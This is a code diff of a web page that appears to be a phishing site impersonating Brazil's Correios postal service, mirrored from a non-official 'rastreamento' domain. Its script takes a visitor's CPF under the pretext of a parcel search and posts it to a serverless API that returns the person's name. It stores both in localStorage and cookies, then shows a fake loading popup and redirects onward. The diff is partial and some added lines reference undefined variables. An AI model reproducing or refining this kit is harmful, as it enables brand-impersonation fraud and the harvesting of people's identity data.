-    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
-}.rounded-lg {
-    border-radius: 0.5rem;
-}.text-correios-blue {
-    --tw-text-opacity: 1;
-    color: rgb(0 113 173 / var(--tw-text-opacity));
-}.font-bold {
-    font-weight: 700;
-}.text-3xl {
-    font-size: 1.5rem;
-    line-height: 2.25rem;
-}.mb-6 {
-    margin-bottom: 1.5rem;
-}
-.border-correios-blue {
-    --tw-border-opacity: 1;
-    border: 1px solid;
-    border-color: rgb(0 113 173 / var(--tw-border-opacity));
-}
-.border-t-4 {
-    border-top-width: 4px;
-}.border-b-4 {
-    border-bottom-width: 4px;
-}.rounded-full {
-    border-radius: 9999px;
-}.animate-spin {
-    animation: spin 1s linear infinite;
-}.w-24 {
-    width: 6rem;
-}.h-24 {
-    height: 6rem;
-}.mb-6 {
-    margin-bottom: 1.5rem;
-}.mx-auto {
-    margin-left: auto;
-    margin-right: auto;
-}
-    @keyframes spin {
-    0% {
-        transform: rotate(0deg);
-    }
-    100% {
-        transform: rotate(360deg);
-    }
-}
-.animate-spin {
-    animation: spin 1s linear infinite;
-    animation-duration: 1s;
-    animation-timing-function: linear;
-    animation-delay: 0s;
-    animation-iteration-count: infinite;
-    animation-direction: normal;
-    animation-fill-mode: none;
-    animation-play-state: running;
-    animation-name: spin;
-    animation-timeline: auto;          /* Esta propriedade não é amplamente suportada */
-    animation-range-start: normal;     /* Não existe em CSS padrão */
-    animation-range-end: normal;       /* Não existe em CSS padrão */
-}
-
-</style>
-<style>
-  #popup {
-    display: none; /* Mude para 'none' para ocultá-lo inicialmente */
-    position: fixed;
-    top: 50%;
-    width:80%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-    z-index: 1001; /* Ajustado para ficar acima do overlay */
-    background-color: rgba(0, 0, 0, 0.5); /* Para um fundo translúcido, caso queira um overlay */
-  }
-
-  .popup-content {
-    background-color: #fff;
-    padding: 16px;
-    border-radius: 8px;
-    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-    text-align: center;
-  }
-
-  #overlay {
-    display: none; /* Inicialmente oculto */
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background-color: rgba(0, 0, 0, 0.7); /* Fundo escuro translúcido para o overlay */
-    z-index: 1000; /* Deve ficar abaixo do popup */
-  }
-</style>
-
-<div id="overlay"></div>
-<div id="popup">
-  <div class="popup-content">
-    <div class="text-3xl font-bold text-correios-blue mb-6">Seja bem-vindo(a)!</div>
-    <div class="animate-spin rounded-full h-24 w-24 border-t-4 border-b-4 border-correios-blue mx-auto mb-6"></div>
-    <div class="text-xl text-correios-blue">Carregando portal dos Correios</div>
-  </div>
-</div>
-
-<script>
-  // Função para fechar o popup e o overlay, caso seja necessário.
-  function fecharPopup() {
-    document.getElementById('popup').style.display = 'none';
-    document.getElementById('overlay').style.display = 'none';
-  }
-
-  // Exemplo de como abrir o popup e o overlay
-  function abrirPopup() {
-    document.getElementById('popup').style.display = 'block';
-    document.getElementById('overlay').style.display = 'block';
-    setTimeout(function() {
-      const nome = localStorage.getItem('nome') || '';
-      const cpf  = localStorage.getItem('cpf')  || '';
-      const destino = 'app/index.html?cpf=' + encodeURIComponent(cpf) + '&nome=' + encodeURIComponent(nome);
-      window.location.href = destino;
-    }, 3000);
-  }
-</script>
-
-
-
-
-
-
-                                <script>
-                                    document.getElementById('cpfForm').addEventListener('submit', function(event) {
-    event.preventDefault();
-    
-    const messageElement = document.getElementById('message');
-    let cpf = document.getElementById('cpfInput').value;
-    
-    // Remove qualquer caractere não-numérico do CPF
-    cpf = cpf.replace(/\D/g, '');
-    
-    if (!cpf) {
-        displayMessage('Por favor, insira um CPF.', 'error');
-        return;
-    }
-    
-    // Mensagem de carregamento
-    displayMessage('Consultando...', '');
-    
-    const url = '/.netlify/functions/api';
-    fetch(url, {
+      fetch('/.netlify/functions/api', {
         method: 'POST',
         headers: { 'Content-Type': 'application/json' },
         body: JSON.stringify({ cpf: cpf, nome: '' })
-    })
-        .then(response => {
-            if (!response.ok) {
-                throw new Error('Erro na resposta da rede');
-            }
-            return response.json();
-        })
-        .then(data => {
-            if (data.success) {
-                // Guarda dados
-                const nomeRet = data.nome && data.nome.trim() ? data.nome : (data.dados_api && data.dados_api.DADOS && data.dados_api.DADOS.NOME ? data.dados_api.DADOS.NOME : 'Usuário');
-                localStorage.setItem('nome', nomeRet);
-                localStorage.setItem('cpf', cpf);
-                
-                // Cookies
-                document.cookie = `nome=${encodeURIComponent(nomeRet)}; path=/`;
-                document.cookie = `cpf=${cpf}; path=/`;
-                
-                displayMessage('Encomenda encontrada!', 'success');
-                
-                // Abre o popup e redireciona (mantido como no seu código)
-                if (typeof abrirPopup === 'function') {
-                    abrirPopup();
-                }
-            } else {
-                displayMessage(data.message || 'CPF inválido ou não encontrado.', 'error');
-            }
-        })
-        .catch(error => {
-            console.error('Erro ao consultar CPF:', error);
-            displayMessage('Erro ao consultar CPF.', 'error');
-        });
-});
-
-// Helper function to display messages
-function displayMessage(text, type) {
-    const messageElement = document.getElementById('message');
-    messageElement.textContent = text;
-    messageElement.style.visibility = 'visible';
-    
-    // Reset classes
-    messageElement.classList.remove('error', 'success');
-    if (type) {
-        messageElement.classList.add(type);
+      })
+      .then(r => r.json())
+      .then(data => {
+        if (data.success) {
+          const nome = encodeURIComponent(data.nome || '');
+          localStorage.setItem('cpf', data.cpf || cpf);
+          localStorage.setItem('nome', data.nome || '');
+          window.location.href = '/app/index.html?cpf=' + cpf + '&nome=' + nome;
+        } else {
+          err.textContent = data.message || 'Erro ao consultar. Tente novamente.';
+          err.style.display = 'block';
+          btn.disabled = false;
+          btn.textContent = 'Consultar';
+        }
+      })
+      .catch(() => {
+        err.textContent = 'Erro de conexão. Verifique sua internet e tente novamente.';
+        err.style.display = 'block';
+        btn.disabled = false;
+        btn.textContent = 'Consultar';
+      });
     }
-}
-
-// CPF input mask function
-function mascara(i) {
-    let v = i.value;
-    
-    if (isNaN(v[v.length - 1])) {
-        i.value = v.substring(0, v.length - 1);
-        return;
-    }
-    
-    i.setAttribute("maxlength", "14");
-    if (v.length === 3 || v.length === 7) i.value += ".";
-    if (v.length === 11) i.value += "-";
-}
-                                </script>
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-<!-- 000000000000000000000000000 -->
-  
-<section class="my-4 w-95 max-w-1000" style="margin:0 auto;">
-  <div>
-    <img id="slide-img" src="images/slide2.jpg" alt="" class="w-100">
-  </div>
-</section>
-</main>
-
-<script>
-  // Adicione aqui as imagens que deseja no slide
-  const imagensSlide = [
-    "images/slide2.jpg",
-    "images/slide3.png",
-    "images/slide4.png",
-    "images/NSaEEPeXKrlx.jpg"
-  ];
-
-  let indexSlide = 0;
-  const imagem = document.getElementById("slide-img");
-
-  setInterval(() => {
-    indexSlide = (indexSlide + 1) % imagensSlide.length;
-    imagem.src = imagensSlide[indexSlide];
-  }, 5000); // troca a cada 5 segundos
-</script>
-
-  <footer class="d-flex flex-wrap px-5 py-4 bg-yellow text-blue-dark">
-    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
-      <h5 class="font-weight-700 mb-4">Fale Conosco</h5>
-
-      <ul>
-        <li class="mb-2 font-size-14">
-          <i class="fas fa-desktop"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span class="text-wrap">Registro de Manifestações</span>
-          </a>
-        </li>
-
-        <li class="mb-2 font-size-14">
-          <i class="far fa-question-square mr-1"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span class="text-wrap">Central de Atendimento</span>
-          </a>
-        </li>
-
-        <li class="mb-2 font-size-14">
-          <i class="far fa-briefcase"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span class="text-wrap">Solucões para o seu negócio</span>
-          </a>
-        </li>
-        <li class="mb-2 font-size-14">
-          <i class="far fa-headset"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span class="text-wrap">Suporte ao cliente com contrato</span>
-          </a>
-        </li>
-        <li class="mb-2 font-size-14">
-          <i class="far fa-comment-alt-dots"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span>Ouvidoria</span>
-          </a>
-        </li>
-
-        <li class="mb-2 font-size-14">
-          <i class="far fa-user-headset"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span>Denúncia</span>
-          </a>
-        </li>
-      </ul>
-    </div>
-
-    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
-      <h5 class="font-weight-700 mb-4">Sobre os Correios</h5>
-
-      <ul>
-        <li class="mb-2 font-size-14">
-          <i class="far fa-address-card"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span>Identidade colaborativa</span>
-          </a>
-        </li>
-
-        <li class="mb-2 font-size-14">
-          <i class="far fa-user-graduate"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span>Educação e cultura</span>
-          </a>
-        </li>
-
-        <li class="mb-2 font-size-14">
-          <i class="far fa-book-alt"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span>Código de ética</span>
-          </a>
-        </li>
-
-        <li class="mb-2 font-size-14">
-          <i class="far fa-file-search"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span class="text-wrap">Transparência e prestação de contas</span>
-          </a>
-        </li>
-
-        <li class="mb-2 font-size-14">
-          <i class="far fa-comment-alt-dots"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span class="text-wrap">Política de privacidade e Notas legais</span>
-          </a>
-        </li>
-      </ul>
-    </div>
-
-    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
-      <h5 class="font-weight-700 mb-4">Outros Sites</h5>
-
-      <ul>
-        <li class="mb-2 font-size-14">
-          <i class="far fa-shopping-cart"></i>
-          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
-            <span class="text-wrap">Loja online dos correios</span>
-          </a>
-        </li>
-      </ul>
-    </div>
-
-    <div class="d-flex justify-content-center w-100 px-3 mb-3 text-dark font-size-14">
-      <span>© Copyright 2025 Correios</span>
-    </div>
-  </footer>
-
-  <script src="js/itDJNMGOETOO.js"></script>
-  <script src="js/jsyckhlXr63E.js"></script>
-
-    <script>
-    function formatCpf(element) {
-      const inputCpf = $('input[name=cpf]');
-
-      $(element).val(cpf($(element).val()));
-    }
-
-    function cpf(cpf) {
-      cpf = cpf.replace(/\D/g, "");
-      cpf = cpf.substring(0, 11);
-      cpf = cpf.replace(/(\d{3})(\d)/, "$1.$2");
-      cpf = cpf.replace(/(\d{3})(\d)/, "$1.$2");
-      cpf = cpf.replace(/(\d{3})(\d{1,2})$/, "$1-$2");
-
-      return cpf;
-    }
-
-    setInterval(function() {
-      var element = $('#blink');
-
-      if (element.hasClass('opacity-0')) {
-        element.removeClass('opacity-0');
-      } else {
-        element.addClass('opacity-0');
-      }
-    }, 600);
   </script>
-
-
-
-
-
 </body>
-<!-- Mirrored from rastreamentotributario.online/encomenda/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 01:55:41 GMT -->
 </html>
